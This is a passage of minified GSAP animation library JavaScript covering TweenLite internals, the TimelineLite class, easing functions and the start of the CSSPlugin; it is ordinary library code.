if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(this.vars.lazy!==!1&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=o,this._rawPrevTime=h,D.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==o&&t>=0&&(this._active=!0),0===o&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):r||(r="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this._callback("onStart"))),s=this._firstPT;s;)s.f?s.t[s.p](s.c*this.ratio+s.s):s.t[s.p]=s.c*this.ratio+s.s,s=s._next;this._onUpdate&&(0>t&&this._startAt&&t!==-1e-4&&this._startAt.render(t,e,i),e||(this._time!==o||n||i)&&this._callback("onUpdate")),r&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&t!==-1e-4&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[r]&&this._callback(r),0===l&&this._rawPrevTime===f&&a!==f&&(this._rawPrevTime=0))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:A.selector(e)||e;var n,r,s,a,o,l,h,u,f,p=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((d(e)||E(e))&&"number"!=typeof e[0])for(n=e.length;--n>-1;)this._kill(t,e[n],i)&&(l=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(e===this._targets[n]){o=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],r=this._overwrittenProps[n]=t?this._overwrittenProps[n]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,r=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(h=t||o,u=t!==r&&"all"!==r&&t!==o&&("object"!=typeof t||!t._tempKill),i&&(A.onOverwrite||this.vars.onOverwrite)){for(s in h)o[s]&&(f||(f=[]),f.push(s));if((f||!t)&&!$(this,i,e,f))return!1}for(s in h)(a=o[s])&&(p&&(a.f?a.t[a.p](a.s):a.t[a.p]=a.s,l=!0),a.pg&&a.t._kill(h)&&(l=!0),a.pg&&0!==a.t._overwriteProps.length||(a._prev?a._prev._next=a._next:a===this._firstPT&&(this._firstPT=a._next),a._next&&(a._next._prev=a._prev),a._next=a._prev=null),delete o[s]),u&&(r[s]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&A._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],C.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-f,this.render(Math.min(0,-this._delay))),this},a._enabled=function(t,e){if(l||o.wake(),t&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=Z(n[i],this,!0);else this._siblings=Z(this.target,this,!0)}return C.prototype._enabled.call(this,t,e),this._notifyPluginsOfEnabled&&this._firstPT?A._onPluginEvent(t?"_onEnable":"_onDisable",this):!1},A.to=function(t,e,i){return new A(t,e,i)},A.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new A(t,e,i)},A.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new A(t,e,n)},A.delayedCall=function(t,e,i,n,r){return new A(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:n,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},A.set=function(t,e){return new A(t,0,e)},A.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:A.selector(t)||t;var i,n,r,s;if((d(t)||E(t))&&"number"!=typeof t[0]){for(i=t.length,n=[];--i>-1;)n=n.concat(A.getTweensOf(t[i],e));for(i=n.length;--i>-1;)for(s=n[i],r=i;--r>-1;)s===n[r]&&n.splice(i,1)}else for(n=Z(t).concat(),i=n.length;--i>-1;)(n[i]._gc||e&&!n[i].isActive())&&n.splice(i,1);return n},A.killTweensOf=A.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var n=A.getTweensOf(t,e),r=n.length;--r>-1;)n[r]._kill(i,t)};var tt=v("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=tt.prototype},!0);if(a=tt.prototype,tt.version="1.19.0",tt.API=2,a._firstPT=null,a._addTween=z,a.setRatio=X,a._kill=function(t){var e,i=this._overwriteProps,n=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;n;)null!=t[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},a._mod=a._roundProps=function(t){for(var e,i=this._firstPT;i;)e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")],e&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},A._onPluginEvent=function(t,e){var i,n,r,s,a,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(a=o._next,n=r;n&&n.pr>o.pr;)n=n._next;(o._prev=n?n._prev:s)?o._prev._next=o:r=o,(o._next=n)?n._prev=o:s=o,o=a}o=e._firstPT=r}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},tt.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===tt.API&&(j[(new t[e])._propName]=t[e]);return!0},m.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,n=t.priority||0,r=t.overwriteProps,s={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},a=v("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){tt.call(this,i,n),this._overwriteProps=r||[]},t.global===!0),o=a.prototype=new tt(i);o.constructor=a,a.API=t.API;for(e in s)"function"==typeof t[e]&&(o[s[e]]=t[e]);return a.version=t.version,tt.activate([a]),a},r=t._gsQueue){for(s=0;s<r.length;s++)r[s]();for(a in _)_[a].func||t.console.log("GSAP encountered missing dependency: "+a)}l=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenLite");var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var n=function(t){e.call(this,t),this._labels={},this.autoRemoveChildren=this.vars.autoRemoveChildren===!0,this.smoothChildTiming=this.vars.smoothChildTiming===!0,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,n,r=this.vars;for(n in r)i=r[n],l(i)&&-1!==i.join("").indexOf("{self}")&&(r[n]=this._swapSelfInParams(i));l(r.tweens)&&this.add(r.tweens,0,r.align,r.stagger)},r=1e-10,s=i._internals,a=n._internals={},o=s.isSelector,l=s.isArray,h=s.lazyTweens,u=s.lazyRender,f=[],p=_gsScope._gsDefine.globals,c=function(t){var e,i={};for(e in t)i[e]=t[e];return i},d=a.pauseCallback=function(t,e,i,n){var s,a=t._timeline,o=a._totalTime,l=t._startTime,h=0>t._rawPrevTime||0===t._rawPrevTime&&a._reversed,u=h?0:r,p=h?r:0;if(e||!this._forcingPlayhead){for(a.pause(l),s=t._prev;s&&s._startTime===l;)s._rawPrevTime=p,s=s._prev;for(s=t._next;s&&s._startTime===l;)s._rawPrevTime=u,s=s._next;e&&e.apply(n||a.vars.callbackScope||a,i||f),(this._forcingPlayhead||!a._paused)&&a.seek(o)}},_=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},g=n.prototype=new e;return n.version="1.17.0",g.constructor=n,g.kill()._gc=g._forcingPlayhead=!1,g.to=function(t,e,n,r){var s=n.repeat&&p.TweenMax||i;return e?this.add(new s(t,e,n),r):this.set(t,n,r)},g.from=function(t,e,n,r){return this.add((n.repeat&&p.TweenMax||i).from(t,e,n),r)},g.fromTo=function(t,e,n,r,s){var a=r.repeat&&p.TweenMax||i;return e?this.add(a.fromTo(t,e,n,r),s):this.set(t,r,s)},g.staggerTo=function(t,e,r,s,a,l,h,u){var f,p=new n({onComplete:l,onCompleteParams:h,callbackScope:u,smoothChildTiming:this.smoothChildTiming});for("string"==typeof t&&(t=i.selector(t)||t),t=t||[],o(t)&&(t=_(t)),s=s||0,0>s&&(t=_(t),t.reverse(),s*=-1),f=0;t.length>f;f++)r.startAt&&(r.startAt=c(r.startAt)),p.to(t[f],e,c(r),f*s);return this.add(p,a)},g.staggerFrom=function(t,e,i,n,r,s,a,o){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,r,s,a,o)},g.staggerFromTo=function(t,e,i,n,r,s,a,o,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,r,s,a,o,l)},g.call=function(t,e,n,r){return this.add(i.delayedCall(0,t,e,n),r)},g.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var r,s,a=new n(t),o=a._timeline;for(null==e&&(e=!0),o._remove(a,!0),a._startTime=0,a._rawPrevTime=a._time=a._totalTime=o._time,r=o._first;r;)s=r._next,e&&r instanceof i&&r.target===r.vars.onComplete||a.add(r,r._startTime-r._delay),r=s;return o.add(a,0),a},g.add=function(r,s,a,o){var h,u,f,p,c,d;if("number"!=typeof s&&(s=this._parseTimeOrLabel(s,0,!0,r)),!(r instanceof t)){if(r instanceof Array||r&&r.push&&l(r)){for(a=a||"normal",o=o||0,h=s,u=r.length,f=0;u>f;f++)l(p=r[f])&&(p=new n({tweens:p})),this.add(p,h),"string"!=typeof p&&"function"!=typeof p&&("sequence"===a?h=p._startTime+p.totalDuration()/p._timeScale:"start"===a&&(p._startTime-=p.delay())),h+=o;return this._uncache(!0)}if("string"==typeof r)return this.addLabel(r,s);if("function"!=typeof r)throw"Cannot add "+r+" into the timeline; it is not a tween, timeline, function, or string.";r=i.delayedCall(0,r)}if(e.prototype.add.call(this,r,s),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(c=this,d=c.rawTime()>r._startTime;c._timeline;)d&&c._timeline.smoothChildTiming?c.totalTime(c._totalTime,!0):c._gc&&c._enabled(!0,!1),c=c._timeline;return this},g.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array||e&&e.push&&l(e)){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},g._remove=function(t,i){e.prototype._remove.call(this,t,i);var n=this._last;return n?this._time>n._startTime+n._totalDuration/n._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},g.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},g.insert=g.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},g.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},g.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},g.addPause=function(t,e,n,r){var s=i.delayedCall(0,d,["{self}",e,n,r],this);return s.data="isPause",this.add(s,t)},g.removeLabel=function(t){return delete this._labels[t],this},g.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},g._parseTimeOrLabel=function(e,i,n,r){var s;if(r instanceof t&&r.timeline===this)this.remove(r);else if(r&&(r instanceof Array||r.push&&l(r)))for(s=r.length;--s>-1;)r[s]instanceof t&&r[s].timeline===this&&this.remove(r[s]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(s=e.indexOf("="),-1===s)return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(s-1)+"1",10)*Number(e.substr(s+1)),e=s>1?this._parseTimeOrLabel(e.substr(0,s-1),0,n):this.duration()}return Number(e)+i},g.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},g.stop=function(){return this.paused(!0)},g.gotoAndPlay=function(t,e){return this.play(t,e)},g.gotoAndStop=function(t,e){return this.pause(t,e)},g.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,a,o,l,f=this._dirty?this.totalDuration():this._totalDuration,p=this._time,c=this._startTime,d=this._timeScale,_=this._paused;if(t>=f)this._totalTime=this._time=f,this._reversed||this._hasPausedChild()||(s=!0,o="onComplete",l=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===t||0>this._rawPrevTime||this._rawPrevTime===r)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>r&&(o="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,t=f+1e-4;else if(1e-7>t)if(this._totalTime=this._time=0,(0!==p||0===this._duration&&this._rawPrevTime!==r&&(this._rawPrevTime>0||0>t&&this._rawPrevTime>=0))&&(o="onReverseComplete",s=this._reversed),0>t)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(l=s=!0,o="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(l=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:r,0===t&&s)for(n=this._first;n&&0===n._startTime;)n._duration||(s=!1),n=n._next;t=0,this._initted||(l=!0)}else this._totalTime=this._time=this._rawPrevTime=t;if(this._time!==p&&this._first||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._time&&(e||this._callback("onStart")),this._time>=p)for(n=this._first;n&&(a=n._next,!this._paused||_);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=a;else for(n=this._last;n&&(a=n._prev,!this._paused||_);)(n._active||p>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=a;this._onUpdate&&(e||(h.length&&u(),this._callback("onUpdate"))),o&&(this._gc||(c===this._startTime||d!==this._timeScale)&&(0===this._time||f>=this.totalDuration())&&(s&&(h.length&&u(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[o]&&this._callback(o)))}},g._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},g.getChildren=function(t,e,n,r){r=r||-9999999999;for(var s=[],a=this._first,o=0;a;)r>a._startTime||(a instanceof i?e!==!1&&(s[o++]=a):(n!==!1&&(s[o++]=a),t!==!1&&(s=s.concat(a.getChildren(!0,e,n)),o=s.length))),a=a._next;return s},g.getTweensOf=function(t,e){var n,r,s=this._gc,a=[],o=0;for(s&&this._enabled(!0,!0),n=i.getTweensOf(t),r=n.length;--r>-1;)(n[r].timeline===this||e&&this._contains(n[r]))&&(a[o++]=n[r]);return s&&this._enabled(!1,!0),a},g.recent=function(){return this._recent},g._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},g.shiftChildren=function(t,e,i){i=i||0;for(var n,r=this._first,s=this._labels;r;)r._startTime>=i&&(r._startTime+=t),r=r._next;if(e)for(n in s)s[n]>=i&&(s[n]+=t);return this._uncache(!0)},g._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,r=!1;--n>-1;)i[n]._kill(t,e)&&(r=!0);return r},g.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},g.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},g._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},g.totalTime=function(){this._forcingPlayhead=!0;var e=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,e},g.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},g.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,r=this._last,s=999999999999;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>s&&this._sortChildren&&!r._paused?this.add(r,r._startTime-r._delay):s=r._startTime,0>r._startTime&&!r._paused&&(n-=r._startTime,this._timeline.smoothChildTiming&&(this._startTime+=r._startTime/this._timeScale),this.shiftChildren(-r._startTime,!1,-9999999999),s=0),i=r._startTime+r._totalDuration/r._timeScale,i>n&&(n=i),r=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},g.paused=function(e){if(!e)for(var i=this._first,n=this._time;i;)i._startTime===n&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},g.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},g.rawTime=function(){return this._paused?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope)[t]};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("./TweenLite.js"),module.exports=e())}("TimelineLite");var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,r=_gsScope.GreenSockGlobals||_gsScope,s=r.com.greensock,a=2*Math.PI,o=Math.PI/2,l=s._class,h=function(e,i){var n=l("easing."+e,function(){},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,n},u=t.register||function(){},f=function(t,e,i,n,r){var s=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return u(s,t),s},p=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},c=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,r.config=function(t){return new n(t)},n},d=f("Back",c("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),c("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),c("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),_=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=i===!0},!0),g=_.prototype=new t;return g.constructor=_,g.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},_.ease=new _(.7,.7),g.config=_.config=function(t,e,i){return new _(t,e,i)},e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0),g=e.prototype=new t,g.constructor=e,g.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},g.config=e.config=function(t){return new e(t)},i=l("easing.RoughEase",function(e){e=e||{};for(var i,n,r,s,a,o,l=e.taper||"none",h=[],u=0,f=0|(e.points||20),c=f,d=e.randomize!==!1,_=e.clamp===!0,g=e.template instanceof t?e.template:null,m="number"==typeof e.strength?.4*e.strength:.4;--c>-1;)i=d?Math.random():1/f*c,n=g?g.getRatio(i):i,"none"===l?r=m:"out"===l?(s=1-i,r=s*s*m):"in"===l?r=i*i*m:.5>i?(s=2*i,r=s*s*.5*m):(s=2*(1-i),r=s*s*.5*m),d?n+=Math.random()*r-.5*r:c%2?n+=.5*r:n-=.5*r,_&&(n>1?n=1:0>n&&(n=0)),h[u++]={x:i,y:n};for(h.sort(function(t,e){return t.x-e.x}),o=new p(1,1,null),c=f;--c>-1;)a=h[c],o=new p(a.x,a.y,o);this._prev=new p(0,0,0!==o.t?o:o.next)},!0),g=i.prototype=new t,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,f("Bounce",h("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=.5>t;return t=e?1-2*t:2*t-1,t=1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),f("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),n=function(e,i,n){var r=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||n)/(1>t?t:1),this._p3=this._p2/a*(Math.asin(1/this._p1)||0),this._p2=a/this._p2},!0),s=r.prototype=new t;return s.constructor=r,s.getRatio=i,s.config=function(t,e){return new r(t,e)},r},f("Elastic",n("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),n("ElasticIn",function(t){return-(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2))},.3),n("ElasticInOut",function(t){return(t*=2)<1?-.5*(this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)):this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),f("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),f("Sine",h("SineOut",function(t){return Math.sin(t*o)}),h("SineIn",function(t){return-Math.cos(t*o)+1}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),u(r.SlowMo,"SlowMo","ease,"),u(i,"RoughEase","ease,"),u(e,"SteppedEase","ease,"),d},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(){"use strict";var t=function(){return _gsScope.GreenSockGlobals||_gsScope};"function"==typeof define&&define.amd?define(["TweenLite"],t):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=t())}();var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,r,s,a=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=a.prototype.setRatio},o=_gsScope._gsDefine.globals,l={},h=a.prototype=new t("css");h.constructor=a,a.version="1.19.0",a.API=2,a.defaultTransformPerspective=0,a.defaultSkewType="compensated",a.defaultSmoothOrigin=!0,h="px",a.suffixMap={top:h,right:h,bottom:h,left:h,width:h,height:h,fontSize:h,padding:h,margin:h,perspective:h,lineHeight:""};var u,f,p,c,d,_,g,m,v=/(?:\-|\.|\b)(\d|\.|e\-)+/g,x=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,y=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,w=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,T=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/i,P=/opacity:([^;]*)/i,O=/alpha\(opacity *=.+?\)/i,S=/^(rgb|hsl)/,k=/([A-Z])/g,C=/-([a-z])/gi,M=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,R=function(t,e){return e.toUpperCase()},A=/(?:Left|Right|Width)/i,E=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,L=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,D=/,(?=[^\)]*(?:\(|$))/gi,I=/[\s,\(]/i,F=Math.PI/180,X=180/Math.PI,N={},z=document,Y=function(t){return z.createElementNS?z.createElementNS("http://www.w3.org/1999/xhtml",t):z.createElement(t)},j=Y("div"),B=Y("img"),V=a._internals={_specialProps:l},G=navigator.userAgent,W=function(){var t=G.indexOf("Android"),e=Y("a");return p=-1!==G.indexOf("Safari")&&-1===G.indexOf("Chrome")&&(-1===t||Number(G.substr(t+8,1))>3),d=p&&Number(G.substr(G.indexOf("Version/")+8,1))<6,c=-1!==G.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(G)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(G))&&(_=parseFloat(RegExp.$1)),e?(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity)):!1}(),U=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},q=function(t){window.console&&console.log(t)},H="",Q="",Z=function(t,e){e=e||j;var i,n,r=e.style;if(void 0!==r[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===r[i[n]+t];);return n>=0?(Q=3===n?"ms":i[n],H="-"+Q.toLowerCase()+"-",Q+t):null},$=z.defaultView?z.defaultView.getComputedStyle:function(){},K=a.getStyle=function(t,e,i,n,r){var s;return W||"opacity"!==e?(!n&&t.style[e]?s=t.style[e]:(i=i||$(t))?s=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(k,"-$1").toLowerCase()):t.currentStyle&&(s=t.currentStyle[e]),null==r||s&&"none"!==s&&"auto"!==s&&"auto auto"!==s?s:r):U(t)},J=V.convertToPixels=function(t,i,n,r,s){if("px"===r||!r)return n;if("auto"===r||!n)return 0;var o,l,h,u=A.test(i),f=t,p=j.style,c=0>n,d=1===n;if(c&&(n=-n),d&&(n*=100),"%"===r&&-1!==i.indexOf("border"))o=n/100*(u?t.clientWidth:t.clientHeight);else{if(p.cssText="border:0 solid red;position:"+K(t,"position")+";line-height:0;","%"!==r&&f.appendChild&&"v"!==r.charAt(0)&&"rem"!==r)p[u?"borderLeftWidth":"borderTopWidth"]=n+r;else{if(f=t.parentNode||z.body,l=f._gsCache,h=e.ticker.frame,l&&u&&l.time===h)return l.width*n/100;p[u?"width":"height"]=n+r}f.appendChild(j),o=parseFloat(j[u?"offsetWidth":"offsetHeight"]),f.removeChild(j),u&&"%"===r&&a.cacheWidths!==!1&&(l=f._gsCache=f._gsCache||{},l.time=h,l.width=o/n*100),0!==o||s||(o=J(t,i,n,r,!0))}return d&&(o/=100),c?-o:o},tt=V.calculateOffset=function(t,e,i){if("absolute"!==K(t,"position",i))return 0;var n="left"===e?"Left":"Top",r=K(t,"margin"+n,i);return t["offset"+n]-(J(t,e,parseFloat(r),r.replace(T,""))||0)},et=function(t,e){var 